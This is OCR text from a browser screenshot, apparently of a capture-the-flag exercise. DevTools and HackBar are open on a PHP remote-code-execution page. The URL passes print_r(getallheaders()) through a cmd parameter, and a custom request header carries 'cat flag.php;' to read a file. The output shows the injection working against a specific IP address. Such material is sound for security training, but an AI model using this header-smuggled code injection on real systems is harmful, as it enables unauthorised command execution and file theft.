 Array ( [Host] => 47.96.79.152:8887 [Upgrade-Insecure-Requests] => 1 [User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36 [Accept] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7 [Accept-Encoding] => gzip, deflate [Accept-Language] => zh-CN,zh;q=0.9,en;q=0.8 [qwer] => cat flag.php;
[referer] => http://47.96.79.152:8887/RCE/ [Connection] => close )
DevTools - 47.96.79.152:8887/RCE/rce1.php?cmd=print_r(getallheaders());
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse superSearchPlusTools HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://47.96.79.152:8887/RCE/rce1.php?cmd=print_r(getallheaders());
Use POST method
MODIFY HEADER
Name Value
qwer cat flag.php;
Name Value